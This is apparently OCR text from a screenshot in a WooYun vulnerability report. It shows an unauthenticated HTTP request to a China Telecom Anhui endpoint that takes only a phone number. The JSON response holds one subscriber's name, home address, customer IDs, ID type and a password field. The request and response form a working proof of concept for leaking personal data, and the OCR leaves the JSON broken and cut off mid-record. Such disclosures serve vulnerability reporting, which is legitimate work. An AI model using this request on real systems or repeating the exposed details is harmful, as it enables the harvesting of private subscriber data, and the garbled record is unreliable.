 URL: http://ah.189.cn/service/collegeActivity/verifyNum.action
Headers:
Name: Value: Add/Change
value '##' to delete
name value
Content-Type application/x-www-form-urlencoded
serviceNbr=18905510552&latnId=
Content Body:
GET POST HEAD PUT DELETE
Response:
status: 200 OK
• Date: Fri, 19 Jun 2015 03:57:37 GMT
• Content-Encoding: gzip
• Connection: Keep-Alive
• X-Powered-By: Servlet/2.5 JSP/2.1
• Content-Length: 1470
• Vary: Accept-Encoding
• Content-Type: text/json; charset=utf-8
{"data":{"custInfo":{"acctList":[],"acctMngLevel":"2","areaCode":"","brandLable":
[{"BRAND_CD":"60","BRAND_CD_1":"4","BRAND_CD_2":"17","BRAND_LEVEL":"","BRAND_NAME":"大众","BRAND_NAME_1":"天
翼","BRAND_NAME_2":"天翼","BRAND_PRIORITY":"","CRT_DATE":"2010-02-12
10:44:48","CUST_BRAND_LABEL_ID":"5986 ,"CUST_ID":"551028061 "STATUS_CD":"1000"}],"brandType":"60","certCode":"","certName":"身份
证","certType":"1","cusName":"裴云","cust":[{"ADSL_LEVEL_NAME":"三星级尊享服务","CITY_OR_COUNTY_FLAG":"10","CUST_ADDRESS":"瑶海区胜
利北路瑞景家园5号楼B座 室","CUST_AREA_GRADE":"1300","CUST_AREA_GRADE_NAME":"本地网以下
级","CUST_ID":"55102806 "CUST_LEVEL_NAME":"金卡等级会员","CUST_NAME":"裴
云","CUST_NUMBER":"255102806 "CUST_PWD":"2","CUST_SERVICE_LEVEL":"1300","CUST_SERVICE_LEVEL_NAME":"普
www.wooyun.org